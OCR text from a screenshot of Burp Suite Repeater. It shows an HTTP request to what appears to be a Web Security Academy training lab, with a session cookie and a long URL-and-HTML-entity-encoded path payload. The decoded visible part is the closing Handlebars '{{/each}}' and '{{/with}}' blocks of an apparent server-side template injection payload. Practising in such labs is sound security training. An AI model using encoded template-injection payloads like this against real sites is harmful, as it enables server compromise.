 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
4 × ...
Send Cancel < > Target: https://ac401f571ea0677a801410ee001a007c.web-security-academy.net ?
Request Response
Pretty Raw Hex \n
INSPECTOR
%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%32
%30%3b%26%23%78%32%30%3b%26%23%78%37%62%3b%26%23%78%37%62%3b%26%23%78%32%66%3b%26%23%78
%36%35%3b%26%23%78%36%31%3b%26%23%78%36%33%3b%26%23%78%36%38%3b%26%23%78%37%64%3b%26%23
%78%37%64%3b%26%23%78%30%61%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26
%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%37%62%3b%26%23%78%37%62%3b
%26%23%78%32%66%3b%26%23%78%37%37%3b%26%23%78%36%39%3b%26%23%78%37%34%3b%26%23%78%36%38
%3b%26%23%78%37%64%3b%26%23%78%37%64%3b%26%23%78%30%61%3b%26%23%78%32%30%3b%26%23%78%32
%30%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26%23%78%37%62%3b%26%23%78%37%62%3b%26%23%78
%32%66%3b%26%23%78%37%37%3b%26%23%78%36%39%3b%26%23%78%37%34%3b%26%23%78%36%38%3b%26%23
%78%37%64%3b%26%23%78%37%64%3b%26%23%78%30%61%3b%26%23%78%32%30%3b%26%23%78%32%30%3b%26
%23%78%37%62%3b%26%23%78%37%62%3b%26%23%78%32%66%3b%26%23%78%37%37%3b%26%23%78%36%39%3b
%26%23%78%37%34%3b%26%23%78%36%38%3b%26%23%78%37%64%3b%26%23%78%37%64%3b%26%23%78%30%61
%3b%26%23%78%37%62%3b%26%23%78%37%62%3b%26%23%78%32%66%3b%26%23%78%37%37%3b%26%23%78%36
%39%3b%26%23%78%37%34%3b%26%23%78%36%38%3b%26%23%78%37%64%3b%26%23%78%37%64%3b HTTP/1.1
2 Host: ac401f571ea0677a801410ee001a007c.web-security-academy.net
3 Cookie: session=nP97Yv5ALMmKNzCGsWCE3amdH6xpmrbR
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac401f571ea0677a801410ee001a007c.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers